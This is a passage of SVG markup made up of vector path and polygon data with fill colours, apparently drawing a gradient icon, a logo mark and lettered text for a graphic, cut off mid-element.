			<path fill="#F3F3F2" d="M394.081,174.404c1.021,1.588,3.324,1.547,4.288-0.078l16.018-26.848h-3.11l-15.243,25.241l-5.383-8.805
				h-3.317L394.081,174.404z M390.652,163.924l5.396,8.825l15.259-25.263h3.069l-16.006,26.828
				c-0.957,1.612-3.242,1.653-4.255,0.077l-6.733-10.467H390.652z"/>
			<path fill="#F4F4F3" d="M394.114,174.391c1.013,1.576,3.298,1.534,4.255-0.077l16.006-26.828h-3.069l-15.259,25.263l-5.396-8.825
				h-3.271L394.114,174.391z M390.653,163.934l5.408,8.845l15.274-25.285h3.029l-15.994,26.808c-0.95,1.599-3.216,1.641-4.222,0.077
				l-6.719-10.444H390.653z"/>
			<path fill="#F5F5F4" d="M394.147,174.378c1.006,1.564,3.272,1.522,4.222-0.077l15.994-26.808h-3.029l-15.274,25.285l-5.408-8.845
				h-3.225L394.147,174.378z M390.654,163.944l5.42,8.864l15.289-25.307h2.988l-15.982,26.788c-0.942,1.587-3.191,1.628-4.189,0.077
				l-6.705-10.421H390.654z"/>
			<path fill="#F6F6F5" d="M394.18,174.365c0.998,1.551,3.246,1.51,4.189-0.077l15.982-26.788h-2.988l-15.289,25.307l-5.42-8.864
				h-3.179L394.18,174.365z M390.655,163.954l5.432,8.884l15.305-25.329h2.947l-15.97,26.768c-0.935,1.574-3.166,1.615-4.155,0.076
				l-6.691-10.398H390.655z"/>
			<path fill="#F7F7F6" d="M394.213,174.352c0.99,1.539,3.221,1.498,4.155-0.076l15.97-26.768h-2.947l-15.305,25.329l-5.432-8.884
				h-3.133L394.213,174.352z M390.655,163.964l5.445,8.904l15.32-25.351h2.907l-15.958,26.747c-0.927,1.561-3.14,1.602-4.122,0.076
				l-6.677-10.375H390.655z"/>
			<path fill="#F8F8F7" d="M394.246,174.339c0.982,1.526,3.195,1.486,4.122-0.076l15.958-26.747h-2.907l-15.32,25.351l-5.445-8.904
				h-3.086L394.246,174.339z M390.656,163.974l5.457,8.923l15.335-25.373h2.866l-15.946,26.727c-0.92,1.549-3.115,1.589-4.089,0.075
				l-6.663-10.352H390.656z"/>
			<path fill="#F9F9F8" d="M394.279,174.326c0.974,1.514,3.169,1.474,4.089-0.075l15.946-26.727h-2.866l-15.335,25.373l-5.457-8.923
				h-3.04L394.279,174.326z M390.657,163.984l5.469,8.943l15.351-25.395h2.825l-15.935,26.707c-0.912,1.536-3.089,1.576-4.056,0.075
				l-6.649-10.329H390.657z"/>
			<path fill="#FAFAF9" d="M394.312,174.313c0.966,1.502,3.143,1.461,4.056-0.075l15.935-26.707h-2.825l-15.351,25.395l-5.469-8.943
				h-2.994L394.312,174.313z M390.658,163.994l5.481,8.963l15.366-25.417h2.785l-15.923,26.687
				c-0.905,1.524-3.064,1.563-4.023,0.074l-6.635-10.306H390.658z"/>
			<path fill="#FBFBFA" d="M394.345,174.301c0.959,1.489,3.118,1.449,4.023-0.074l15.923-26.687h-2.785l-15.366,25.417l-5.481-8.963
				h-2.948L394.345,174.301z M396.151,173.077l15.407-25.493h2.667l-15.879,26.615c-0.892,1.502-3.021,1.542-3.966,0.073
				l-6.589-10.234h2.839L396.151,173.077z"/>
			<path fill="#FAFAF9" d="M394.38,174.272c0.945,1.468,3.074,1.429,3.966-0.073l15.879-26.615h-2.667l-15.407,25.493l-5.521-9.038
				h-2.839L394.38,174.272z M396.163,173.197l15.448-25.569h2.548l-15.835,26.543c-0.879,1.481-2.978,1.52-3.91,0.073l-6.543-10.161
				h2.73L396.163,173.197z"/>
			<path fill="#F9F9F8" d="M394.415,174.244c0.932,1.447,3.03,1.408,3.91-0.073l15.835-26.543h-2.548l-15.448,25.569l-5.562-9.114
				h-2.73L394.415,174.244z M396.176,173.317l15.489-25.645h2.43l-15.792,26.471c-0.867,1.46-2.935,1.498-3.854,0.072l-6.498-10.088
				h2.621L396.176,173.317z"/>
			<path fill="#F8F8F8" d="M394.45,174.215c0.919,1.426,2.987,1.388,3.854-0.072l15.792-26.471h-2.43l-15.489,25.645l-5.602-9.19
				h-2.621L394.45,174.215z M396.188,173.437l15.53-25.721h2.312l-15.748,26.399c-0.854,1.438-2.892,1.476-3.797,0.071
				l-6.452-10.015h2.513L396.188,173.437z"/>
			<path fill="#F7F7F7" d="M394.485,174.187c0.905,1.405,2.943,1.367,3.797-0.071l15.748-26.399h-2.312l-15.53,25.721l-5.642-9.266
				h-2.513L394.485,174.187z M396.2,173.558l15.571-25.796h2.193l-15.704,26.327c-0.841,1.417-2.849,1.454-3.741,0.07l-6.406-9.942
				h2.404L396.2,173.558z"/>
			<path fill="#F6F6F6" d="M394.52,174.158c0.892,1.384,2.9,1.347,3.741-0.07l15.704-26.327h-2.193L396.2,173.558l-5.682-9.342
				h-2.404L394.52,174.158z M396.212,173.678l15.612-25.872h2.075l-15.66,26.255c-0.828,1.396-2.806,1.433-3.684,0.069l-6.36-9.869
				h2.295L396.212,173.678z"/>
			<path fill="#F6F6F5" d="M394.555,174.13c0.879,1.363,2.856,1.326,3.684-0.069l15.66-26.255h-2.075l-15.612,25.872l-5.723-9.417
				h-2.295L394.555,174.13z M396.224,173.798l15.653-25.948h1.957l-15.617,26.183c-0.816,1.374-2.763,1.411-3.628,0.068
				l-6.314-9.797h2.186L396.224,173.798z"/>
			<path fill="#F5F5F4" d="M394.59,174.101c0.865,1.342,2.812,1.306,3.628-0.068l15.617-26.183h-1.957l-15.653,25.948l-5.763-9.493
				h-2.186L394.59,174.101z M396.237,173.918l15.694-26.024h1.839l-15.573,26.111c-0.803,1.353-2.72,1.389-3.572,0.067l-6.269-9.724
				h2.077L396.237,173.918z"/>
			<path fill="#F4F4F3" d="M394.625,174.073c0.852,1.322,2.769,1.285,3.572-0.067l15.573-26.111h-1.839l-15.694,26.024l-5.803-9.569
				h-2.077L394.625,174.073z M396.249,174.038l15.735-26.1h1.72l-15.529,26.039c-0.79,1.331-2.677,1.367-3.515,0.067l-6.223-9.651
				h1.969L396.249,174.038z"/>
			<path fill="#F3F3F3" d="M394.66,174.044c0.839,1.301,2.725,1.265,3.515-0.067l15.529-26.039h-1.72l-15.735,26.1l-5.843-9.645
				h-1.969L394.66,174.044z M396.261,174.159l15.776-26.176h1.602l-15.486,25.967c-0.778,1.31-2.634,1.345-3.459,0.066l-6.177-9.578
				h1.86L396.261,174.159z"/>
			<path fill="#F2F2F2" d="M394.695,174.016c0.825,1.28,2.681,1.244,3.459-0.066l15.486-25.967h-1.602l-15.776,26.176l-5.883-9.721
				h-1.86L394.695,174.016z M396.273,174.279l15.817-26.251h1.484l-15.442,25.895c-0.765,1.289-2.591,1.324-3.403,0.065
				l-6.131-9.505h1.751L396.273,174.279z"/>
			<path fill="#F1F1F1" d="M394.73,173.987c0.812,1.259,2.638,1.224,3.403-0.065l15.442-25.895h-1.484l-15.817,26.251l-5.924-9.797
				h-1.751L394.73,173.987z"/>
		</g>
		<path fill="#5B7E96" d="M376.319,159.92v17.411h5.56v-17.418c-0.808,0.503-1.761,0.797-2.78,0.797
			C378.08,160.71,377.127,160.419,376.319,159.92z"/>
		<path fill="#5B7E96" d="M375.595,155.346c0-1.936,1.57-3.506,3.505-3.506c1.938,0,3.508,1.57,3.508,3.506
			c0,1.934-1.57,3.51-3.508,3.51C377.165,158.856,375.595,157.28,375.595,155.346z"/>
	</g>
	<g>
		<path fill="#383D42" d="M375.531,191.346v-7.493h1.007v7.493H375.531z"/>
		<path fill="#383D42" d="M380.247,191.346c-0.415-1.238-0.842-2.471-1.234-3.717c-0.106-0.301-0.204-0.607-0.282-0.924
			c-0.09-0.368-0.145-0.748-0.251-1.12c0.059,0.372,0.071,0.752,0.094,1.132c0.09,1.539,0.102,3.094,0.122,4.63h-0.999v-7.493h0.944
			c0.639,1.888,1.316,3.749,1.774,5.695c-0.122-0.944-0.235-1.9-0.235-2.852v-2.844h1.011v7.493H380.247z"/>
		<path fill="#383D42" d="M383.448,191.448c-0.411,0-0.764-0.102-1.097-0.36v-0.999c0.302,0.223,0.592,0.392,0.975,0.392
			c0.595,0,0.889-0.47,0.889-1.022c0-1.547-2.103-1.782-2.103-3.784c0-1.065,0.552-1.911,1.7-1.911c0.411,0,0.662,0.055,1.03,0.251
			l-0.008,0.983c-0.251-0.188-0.509-0.337-0.823-0.337c-0.572,0-0.909,0.466-0.909,0.999c0,1.387,2.088,1.735,2.088,3.799
			C385.19,190.503,384.571,191.448,383.448,191.448z"/>
		<path fill="#383D42" d="M387.728,184.742v6.604h-0.991v-6.604h-1.167v-0.889h3.294v0.889H387.728z"/>
		<path fill="#383D42" d="M389.417,191.346v-7.493h1.007v7.493H389.417z"/>
		<path fill="#383D42" d="M393.142,184.742v6.604h-0.987v-6.604h-1.168v-0.889h3.29v0.889H393.142z"/>
		<path fill="#383D42" d="M398.276,189.356c0,1.297-0.282,2.092-1.739,2.092c-1.371,0-1.707-0.854-1.707-2.056v-5.539h0.987v5.503
			c0,0.552,0.043,1.132,0.752,1.132c0.74,0,0.717-0.572,0.717-1.132v-5.503h0.991V189.356z"/>
		<path fill="#383D42" d="M400.987,184.742v6.604h-0.991v-6.604h-1.167v-0.889h3.29v0.889H400.987z"/>
		<path fill="#383D42" d="M406.7,191.346h-0.799l-1.449-7.493h0.999c0.235,1.45,0.474,2.899,0.685,4.36
			c0.071,0.427,0.133,0.85,0.184,1.277c0.016-0.399,0.098-0.807,0.16-1.21c0.09-0.549,0.161-1.113,0.263-1.665l0.482-2.761h0.944
			L406.7,191.346z"/>
		<path fill="#383D42" d="M410.997,191.346l-0.274-1.461h-1.484l-0.282,1.461h-0.983l1.637-7.493h0.791l1.594,7.493H410.997z
			 M409.986,185.314c-0.121,1.281-0.368,2.538-0.603,3.795h1.187C410.351,187.852,410.123,186.587,409.986,185.314z"/>
		<path fill="#383D42" d="M412.583,191.346v-7.493h1.011v6.635h1.653v0.858H412.583z"/>
		<path fill="#383D42" d="M415.877,191.346v-7.493h2.683v0.854h-1.676v2.378h1.484v0.858h-1.484v2.546h1.676v0.858H415.877z"/>
		<path fill="#383D42" d="M422.031,191.346c-0.415-1.238-0.842-2.471-1.234-3.717c-0.106-0.301-0.204-0.607-0.282-0.924
			c-0.09-0.368-0.145-0.748-0.251-1.12c0.063,0.372,0.071,0.752,0.094,1.132c0.09,1.539,0.098,3.094,0.122,4.63h-0.999v-7.493h0.944
			c0.639,1.888,1.312,3.749,1.774,5.695c-0.122-0.944-0.235-1.9-0.235-2.852v-2.844h1.01v7.493H422.031z"/>
		<path fill="#383D42" d="M426.221,191.448c-2.001,0-2.272-2.178-2.272-3.717c0-1.543,0.192-3.976,2.248-3.976
			c0.345,0,0.541,0.055,0.838,0.227v0.905c-0.2-0.114-0.411-0.188-0.646-0.188c-1.363,0-1.371,2.017-1.371,2.977
			c0,0.975,0.074,2.781,1.426,2.781c0.227,0,0.391-0.039,0.591-0.145v0.92C426.738,191.416,426.566,191.448,426.221,191.448z"/>
		<path fill="#383D42" d="M427.882,191.346v-7.493h1.006v7.493H427.882z"/>
		<path fill="#383D42" d="M432.616,191.346l-0.282-1.461h-1.484l-0.282,1.461h-0.975l1.63-7.493h0.799l1.594,7.493H432.616z
			 M431.601,185.314c-0.121,1.281-0.372,2.538-0.603,3.795h1.191C431.962,187.852,431.738,186.587,431.601,185.314z"/>
		<path fill="#383D42" d="M439.376,190.754c-0.525,0.56-1.355,0.592-2.076,0.592h-0.819v-7.493h1.245
			c0.729,0,1.222,0.102,1.696,0.685c0.654,0.795,0.677,2.178,0.677,3.169C440.1,188.651,440.061,190.018,439.376,190.754z
			 M438.972,186.277c-0.114-0.862-0.333-1.571-1.355-1.571h-0.129v5.766h0.051c0.952,0,1.277-0.442,1.425-1.34
			c0.063-0.458,0.079-0.932,0.079-1.394C439.043,187.257,439.027,186.763,438.972,186.277z"/>
		<path fill="#383D42" d="M441.099,191.346v-7.493h2.687v0.854h-1.677v2.378h1.484v0.858h-1.484v2.546h1.677v0.858H441.099z"/>
		<path fill="#383D42" d="M377.651,202.025c-1.998,0-2.268-2.178-2.268-3.709c0-1.543,0.192-3.984,2.248-3.984
			c0.349,0,0.537,0.059,0.842,0.223v0.912c-0.204-0.114-0.419-0.192-0.654-0.192c-1.355,0-1.371,2.021-1.371,2.973
			c0,0.983,0.083,2.789,1.43,2.789c0.223,0,0.391-0.047,0.595-0.145v0.924C378.168,201.993,378.003,202.025,377.651,202.025z"/>
		<path fill="#383D42" d="M383.052,200.086c-0.176,1.101-0.572,1.939-1.817,1.939c-0.642,0-1.191-0.266-1.504-0.838
			c-0.427-0.776-0.458-2.291-0.458-3.181c0-0.874,0.02-1.95,0.403-2.749c0.314-0.654,0.819-0.909,1.539-0.909
			c0.627,0,1.144,0.243,1.469,0.799c0.458,0.795,0.482,2.252,0.482,3.177C383.166,198.918,383.142,199.502,383.052,200.086z
			 M381.955,195.961c-0.09-0.403-0.294-0.705-0.74-0.705c-0.274,0-0.439,0.098-0.588,0.317c-0.302,0.427-0.302,1.645-0.302,2.177
			c0,0.78-0.023,1.594,0.098,2.37c0.082,0.458,0.239,0.975,0.799,0.975c0.36,0,0.572-0.215,0.697-0.541
			c0.204-0.572,0.192-1.86,0.192-2.514C382.112,197.352,382.112,196.635,381.955,195.961z"/>
		<path fill="#383D42" d="M388.198,201.926c-0.067-1.034-0.145-2.08-0.188-3.114c-0.012-0.337-0.039-0.662-0.047-0.999
			c-0.012-0.345,0.024-0.693-0.031-1.042c-0.274,1.727-0.631,3.439-0.959,5.154h-0.67c-0.361-1.707-0.776-3.411-0.991-5.154
			l-0.29,5.154h-0.944l0.619-7.489h0.862l0.654,3.051c0.031,0.18,0.09,0.36,0.122,0.544c0.114,0.603,0.204,1.206,0.282,1.814
			c0.024-0.357,0.114-0.709,0.168-1.054c0.043-0.27,0.075-0.552,0.122-0.819c0.035-0.18,0.082-0.353,0.113-0.533l0.588-3.004h0.873
			l0.693,7.489H388.198z"/>
		<path fill="#383D42" d="M392.679,198.268c-0.427,0.321-0.983,0.337-1.504,0.337v3.321h-1.01v-7.489h1.324
			c0.419,0,0.733,0.008,1.105,0.235c0.619,0.368,0.74,1.19,0.74,1.853C393.333,197.144,393.196,197.861,392.679,198.268z
			 M391.312,195.291h-0.137v2.444h0.094c0.815,0,1.006-0.446,1.006-1.187C392.276,195.871,392.1,195.291,391.312,195.291z"/>
		<path fill="#383D42" d="M394.278,201.926v-7.489h2.687v0.854h-1.677v2.378h1.481v0.854h-1.481v2.55h1.677v0.854H394.278z"/>
		<path fill="#383D42" d="M399.616,195.323v6.603h-0.991v-6.603h-1.167v-0.885h3.29v0.885H399.616z"/>
		<path fill="#383D42" d="M401.465,201.926v-7.489h1.014v7.489H401.465z"/>
		<path fill="#383D42" d="M405.366,195.323v6.603h-0.991v-6.603h-1.167v-0.885h3.294v0.885H405.366z"/>
		<path fill="#383D42" d="M417.392,195.323v6.603h-0.991v-6.603h-1.167v-0.885h3.294v0.885H417.392z"/>
		<path fill="#383D42" d="M424.442,195.323v6.603h-0.991v-6.603h-1.167v-0.885h3.294v0.885H424.442z"/>
		<path fill="#383D42" d="M407.219,201.926v-7.489h1.011v7.489H407.219z"/>
		<path fill="#383D42" d="M411.206,201.926h-0.799l-1.445-7.489h1.003c0.231,1.441,0.466,2.894,0.681,4.355
			c0.067,0.427,0.133,0.854,0.18,1.281c0.024-0.403,0.098-0.807,0.168-1.214c0.09-0.544,0.157-1.109,0.259-1.661l0.482-2.761h0.944
			L411.206,201.926z"/>
		<path fill="#383D42" d="M413.399,201.926v-7.489h1.011v7.489H413.399z"/>
		<path fill="#383D42" d="M421.462,201.926l-0.282-1.461h-1.484l-0.282,1.461h-0.975l1.63-7.489h0.799l1.594,7.489H421.462z
			 M420.448,195.898c-0.122,1.277-0.368,2.534-0.607,3.795h1.195C420.808,198.433,420.585,197.163,420.448,195.898z"/>
		<path fill="#383D42" d="M428.488,201.926v-7.489h2.687v0.854h-1.677v2.378h1.484v0.854h-1.484v2.55h1.677v0.854H428.488z"/>
		<path fill="#383D42" d="M436.126,201.926c-0.063-1.034-0.145-2.08-0.192-3.114c-0.008-0.337-0.031-0.662-0.043-0.999
			c-0.012-0.345,0.02-0.693-0.035-1.042c-0.266,1.727-0.631,3.439-0.952,5.154h-0.678c-0.356-1.707-0.775-3.411-0.987-5.154
			l-0.29,5.154h-0.944l0.615-7.489h0.866l0.65,3.051c0.035,0.18,0.09,0.36,0.129,0.544c0.106,0.603,0.2,1.206,0.278,1.814
			c0.02-0.357,0.11-0.709,0.165-1.054c0.051-0.27,0.082-0.552,0.129-0.819c0.031-0.18,0.074-0.353,0.114-0.533l0.58-3.004h0.878
			l0.697,7.489H436.126z"/>
		<path fill="#383D42" d="M440.61,198.268c-0.427,0.321-0.991,0.337-1.508,0.337v3.321h-1.007v-7.489h1.324
			c0.411,0,0.724,0.008,1.097,0.235c0.619,0.368,0.748,1.19,0.748,1.853C441.264,197.144,441.127,197.861,440.61,198.268z
			 M439.239,195.291h-0.137v2.444h0.09c0.823,0,1.015-0.446,1.015-1.187C440.207,195.871,440.023,195.291,439.239,195.291z"/>
		<path fill="#383D42" d="M444.586,201.926l-1.371-3.658v3.658h-1.007v-7.489h1.332c0.404,0,0.756,0.019,1.089,0.282
			c0.505,0.38,0.642,1.073,0.642,1.669c0,0.732-0.203,1.7-1.034,1.9l1.383,3.639H444.586z M444.088,195.581
			c-0.164-0.282-0.411-0.317-0.705-0.317h-0.168v2.495c0.258,0,0.525-0.008,0.728-0.18c0.282-0.235,0.353-0.662,0.353-1.007
			C444.296,196.267,444.249,195.856,444.088,195.581z"/>
		<path fill="#383D42" d="M446.564,201.926v-7.489h2.683v0.854h-1.673v2.378h1.48v0.854h-1.48v2.55h1.673v0.854H446.564z"/>
		<path fill="#383D42" d="M451.452,202.025c-0.419,0-0.768-0.098-1.105-0.357v-0.999c0.305,0.223,0.595,0.395,0.979,0.395
			c0.596,0,0.889-0.474,0.889-1.026c0-1.547-2.103-1.79-2.103-3.783c0-1.069,0.548-1.908,1.7-1.908c0.411,0,0.662,0.055,1.03,0.243
			l-0.012,0.991c-0.247-0.192-0.501-0.337-0.819-0.337c-0.576,0-0.908,0.458-0.908,0.999c0,1.379,2.088,1.731,2.088,3.795
			C453.191,201.08,452.573,202.025,451.452,202.025z"/>
		<path fill="#383D42" d="M456.677,201.926l-0.282-1.461h-1.484l-0.282,1.461h-0.975l1.629-7.489h0.795l1.598,7.489H456.677z
			 M455.663,195.898c-0.122,1.277-0.372,2.534-0.607,3.795h1.195C456.023,198.433,455.796,197.163,455.663,195.898z"/>
		<path fill="#383D42" d="M460.806,201.926l-1.367-3.658v3.658h-1.011v-7.489h1.336c0.403,0,0.752,0.019,1.089,0.282
			c0.509,0.38,0.639,1.073,0.639,1.669c0,0.732-0.2,1.7-1.03,1.9l1.379,3.639H460.806z M460.312,195.581
			c-0.168-0.282-0.415-0.317-0.709-0.317h-0.164v2.495c0.255,0,0.529-0.008,0.728-0.18c0.282-0.235,0.349-0.662,0.349-1.007
			C460.516,196.267,460.469,195.856,460.312,195.581z"/>
		<path fill="#383D42" d="M462.784,201.926v-7.489h1.014v7.489H462.784z"/>
		<path fill="#383D42" d="M467.581,201.926l-0.282-1.461h-1.48l-0.278,1.461h-0.979l1.63-7.489h0.795l1.594,7.489H467.581z
			 M466.571,195.898c-0.122,1.277-0.368,2.534-0.603,3.795h1.187C466.928,198.433,466.708,197.163,466.571,195.898z"/>
		<path fill="#383D42" d="M469.336,201.926v-7.489h1.011v6.635H472v0.854H469.336z"/>
		<polygon fill="#383D42" points="431.913,183.448 432.38,183.137 431.498,181.582 430.807,182.135 		"/>
	</g>
</g>
<g>
	<path d="M316.944,34.298l1.778-4.927l0.963,0.278l-1.241,5.094L316.944,34.298z M319.482,34.298l1.778-4.927l0.963,0.278
		l-1.241,5.094L319.482,34.298z"/>
	<path d="M324.224,43.523V29.556h2.223c1.593,0,3.631,0.148,3.631,3.742c0,2.834-1.112,4.15-4.001,4.038v6.187H324.224z
		 M326.077,31.131v4.631c1.593,0.111,2.038-0.759,2.038-2.315c0-1.26-0.371-2.316-1.779-2.316H326.077z"/>
	<path d="M333.005,35.317h0.037c0.408-0.815,1.019-1.297,1.982-1.297v1.723l-0.296-0.018c-1.297,0-1.704,0.722-1.704,1.908v5.891
		h-1.76v-9.355h1.741V35.317z"/>
	<path d="M336.136,38.874c0-2.038,0.278-4.853,2.945-4.853c2.668,0,2.946,2.816,2.946,4.853c0,1.963-0.278,4.798-2.946,4.798
		C336.414,43.671,336.136,40.837,336.136,38.874z M340.248,38.874c0-0.741,0.167-3.26-1.167-3.26c-1.334,0-1.167,2.519-1.167,3.26
		c0,0.667-0.167,3.205,1.167,3.205C340.415,42.078,340.248,39.54,340.248,38.874z"/>
	<path d="M344.732,34.168l1.371,6.521h0.037l1.574-6.521h1.76l-3.816,13.189h-1.834l1.445-4.594l-2.482-8.595H344.732z"/>
	<path d="M352.104,39.189c0,0.778-0.037,2.927,1.093,2.927c0.926,0,1.093-1.019,1.093-1.741h1.612c0,1.723-0.759,3.297-2.723,3.297
		c-2.612,0-2.853-2.778-2.853-4.761c0-1.908,0.222-4.89,2.797-4.89c2.538,0,2.834,2.964,2.834,4.89v0.278H352.104z M354.179,37.947
		c0-0.722,0-2.371-1.056-2.371c-1.093,0-1.019,1.649-1.019,2.371H354.179z"/>
	<path d="M361.349,36.095h-0.037c-0.185-0.278-0.426-0.426-0.815-0.445c-1.5,0.018-1.538,2.112-1.538,3.112
		c0,0.945,0.037,3.279,1.5,3.279c0.389,0,0.611-0.148,0.889-0.352v1.612c-0.445,0.259-0.889,0.37-1.408,0.37
		c-2.464,0-2.76-2.889-2.76-4.742c0-1.927,0.222-4.909,2.779-4.909c0.519,0,0.926,0.093,1.389,0.315V36.095z"/>
	<path d="M364.868,31.52v2.649h0.926v1.371h-0.926v7.984h-1.741v-7.984h-0.945v-1.371h0.945V31.52H364.868z"/>
	<path d="M366.758,38.874c0-2.038,0.278-4.853,2.945-4.853c2.668,0,2.946,2.816,2.946,4.853c0,1.963-0.278,4.798-2.946,4.798
		C367.036,43.671,366.758,40.837,366.758,38.874z M370.87,38.874c0-0.741,0.167-3.26-1.167-3.26c-1.334,0-1.167,2.519-1.167,3.26
		c0,0.667-0.167,3.205,1.167,3.205C371.037,42.078,370.87,39.54,370.87,38.874z"/>
	<path d="M382.004,36.095h-0.037c-0.185-0.278-0.426-0.426-0.815-0.445c-1.5,0.018-1.538,2.112-1.538,3.112
		c0,0.945,0.037,3.279,1.5,3.279c0.389,0,0.611-0.148,0.889-0.352v1.612c-0.445,0.259-0.889,0.37-1.408,0.37
		c-2.464,0-2.76-2.889-2.76-4.742c0-1.927,0.222-4.909,2.779-4.909c0.519,0,0.926,0.093,1.389,0.315V36.095z"/>
	<path d="M383.153,38.874c0-2.038,0.278-4.853,2.945-4.853c2.668,0,2.946,2.816,2.946,4.853c0,1.963-0.278,4.798-2.946,4.798
		C383.431,43.671,383.153,40.837,383.153,38.874z M387.265,38.874c0-0.741,0.167-3.26-1.167-3.26c-1.334,0-1.167,2.519-1.167,3.26
		c0,0.667-0.167,3.205,1.167,3.205C387.432,42.078,387.265,39.54,387.265,38.874z"/>
	<path d="M390.989,34.168v-3.019c0-1.593,0.13-3.149,2.112-3.149c0.445,0,0.778,0.093,1.167,0.259v1.815
		c-0.241-0.13-0.445-0.222-0.723-0.222c-0.889,0-0.815,0.871-0.815,1.5v2.816h1.445v1.371h-1.445v7.984h-1.741v-7.984h-0.871v-1.371
		H390.989z M395.083,31.334c0-0.63,0.518-1.149,1.167-1.149c0.611,0,1.149,0.519,1.149,1.149c0,0.648-0.537,1.167-1.149,1.167
		C395.601,32.501,395.083,31.983,395.083,31.334z M397.176,43.523h-1.741v-9.355h1.741V43.523z"/>
	<path d="M400.956,35.243h0.037c0.204-0.389,0.445-0.685,0.741-0.889c0.315-0.222,0.685-0.333,1.149-0.333
		c1.852,0,1.908,1.649,1.908,3.075v6.428h-1.741v-6.465c0-0.648-0.111-1.482-1.037-1.482c-1.149,0-1.056,1.315-1.056,2.112v5.835
		h-1.741v-9.355h1.741V35.243z"/>
	<path d="M410.255,42.319h-0.037c-0.352,0.815-0.722,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.055-4.705,2.26-4.705c0.815,0,1.352,0.5,1.667,1.186h0.037v-1.037h1.741v9.355h-1.741V42.319z M410.31,38.837
		c0-0.741,0.074-3.26-1.093-3.26c-1.297,0-1.149,2.501-1.149,3.26c0,0.778-0.148,3.279,1.149,3.279
		C410.385,42.115,410.31,39.577,410.31,38.837z"/>
	<path d="M415.516,35.243h0.037c0.204-0.389,0.445-0.685,0.741-0.889c0.315-0.222,0.685-0.333,1.149-0.333
		c1.852,0,1.908,1.649,1.908,3.075v6.428h-1.741v-6.465c0-0.648-0.111-1.482-1.037-1.482c-1.149,0-1.056,1.315-1.056,2.112v5.835
		h-1.741v-9.355h1.741V35.243z"/>
	<path d="M425.019,36.095h-0.037c-0.185-0.278-0.426-0.426-0.815-0.445c-1.5,0.018-1.538,2.112-1.538,3.112
		c0,0.945,0.037,3.279,1.5,3.279c0.389,0,0.611-0.148,0.889-0.352v1.612c-0.445,0.259-0.889,0.37-1.408,0.37
		c-2.464,0-2.76-2.889-2.76-4.742c0-1.927,0.222-4.909,2.779-4.909c0.519,0,0.926,0.093,1.389,0.315V36.095z"/>
	<path d="M426.15,31.334c0-0.63,0.519-1.149,1.167-1.149c0.611,0,1.148,0.519,1.148,1.149c0,0.648-0.537,1.167-1.148,1.167
		C426.669,32.501,426.15,31.983,426.15,31.334z M428.169,43.523h-1.742v-9.355h1.742V43.523z"/>
	<path d="M433.634,42.319h-0.037c-0.352,0.815-0.722,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.056-4.705,2.26-4.705c0.815,0,1.352,0.5,1.667,1.186h0.037v-1.037h1.741v9.355h-1.741V42.319z M433.689,38.837
		c0-0.741,0.074-3.26-1.093-3.26c-1.297,0-1.149,2.501-1.149,3.26c0,0.778-0.148,3.279,1.149,3.279
		C433.763,42.115,433.689,39.577,433.689,38.837z"/>
	<path d="M440.84,42.319h-0.037c-0.352,0.815-0.741,1.352-1.723,1.352c-2.167,0-2.204-3.427-2.204-4.946
		c0-1.556,0.056-4.705,2.26-4.705c0.889,0,1.315,0.481,1.667,1.186h0.037v-7.058h1.741v15.375h-1.741V42.319z M440.895,38.837
		c0-0.741,0.074-3.26-1.093-3.26c-1.297,0-1.149,2.501-1.149,3.26c0,0.778-0.148,3.279,1.149,3.279
		C440.97,42.115,440.895,39.577,440.895,38.837z"/>
	<path d="M444.082,38.874c0-2.038,0.278-4.853,2.945-4.853c2.668,0,2.946,2.816,2.946,4.853c0,1.963-0.278,4.798-2.946,4.798
		C444.36,43.671,444.082,40.837,444.082,38.874z M448.194,38.874c0-0.741,0.167-3.26-1.167-3.26c-1.334,0-1.167,2.519-1.167,3.26
		c0,0.667-0.167,3.205,1.167,3.205C448.361,42.078,448.194,39.54,448.194,38.874z"/>
	<path d="M457.161,35.372h0.037c0.333-0.796,0.759-1.352,1.723-1.352c2.167,0,2.204,3.408,2.204,4.927
		c0,1.574-0.055,4.723-2.26,4.723c-0.908,0-1.315-0.445-1.667-1.204h-0.037v4.891h-1.742V34.168h1.742V35.372z M459.346,38.855
		c0-0.759,0.148-3.279-1.149-3.279c-1.167,0-1.093,2.519-1.093,3.279c0,0.741-0.074,3.26,1.093,3.26
		C459.291,42.115,459.346,40.411,459.346,38.855z"/>
	<path d="M462.366,38.874c0-2.038,0.278-4.853,2.945-4.853c2.668,0,2.946,2.816,2.946,4.853c0,1.963-0.278,4.798-2.946,4.798
		C462.644,43.671,462.366,40.837,462.366,38.874z M466.478,38.874c0-0.741,0.167-3.26-1.167-3.26c-1.334,0-1.167,2.519-1.167,3.26
		c0,0.667-0.167,3.205,1.167,3.205C466.645,42.078,466.478,39.54,466.478,38.874z"/>
	<path d="M471.499,35.317h0.037c0.408-0.815,1.019-1.297,1.982-1.297v1.723l-0.296-0.018c-1.297,0-1.704,0.722-1.704,1.908v5.891
		h-1.76v-9.355h1.741V35.317z"/>
	<path d="M480.595,43.523h-1.742V28.148h1.742V43.523z"/>
	<path d="M482.096,38.874c0-2.038,0.278-4.853,2.945-4.853c2.668,0,2.946,2.816,2.946,4.853c0,1.963-0.278,4.798-2.946,4.798
		C482.374,43.671,482.096,40.837,482.096,38.874z M486.208,38.874c0-0.741,0.167-3.26-1.167-3.26c-1.334,0-1.167,2.519-1.167,3.26
		c0,0.667-0.167,3.205,1.167,3.205C486.375,42.078,486.208,39.54,486.208,38.874z"/>
	<path d="M493.007,36.076c-0.333-0.296-0.871-0.5-1.297-0.5c-0.648,0-1.186,0.371-1.186,1.001c0.037,1.574,2.927,1.649,2.927,4.316
		c0,1.649-1.019,2.778-2.686,2.778c-0.611,0-1-0.13-1.519-0.445v-1.704c0.445,0.352,0.852,0.593,1.445,0.593
		c0.759,0,1.167-0.463,1.167-1.186c0-1.649-2.927-1.76-2.927-4.353c0-1.482,1.019-2.556,2.501-2.556
		c0.593,0,1.074,0.111,1.574,0.408V36.076z"/>
	<path d="M499.176,34.168v-3.019c0-1.593,0.13-3.149,2.112-3.149c0.445,0,0.778,0.093,1.167,0.259v1.815
		c-0.241-0.13-0.445-0.222-0.723-0.222c-0.889,0-0.815,0.871-0.815,1.5v2.816h1.445v1.371h-1.445v7.984h-1.741v-7.984h-0.871v-1.371
		H499.176z"/>
	<path d="M503.233,38.874c0-2.038,0.278-4.853,2.945-4.853c2.668,0,2.946,2.816,2.946,4.853c0,1.963-0.278,4.798-2.946,4.798
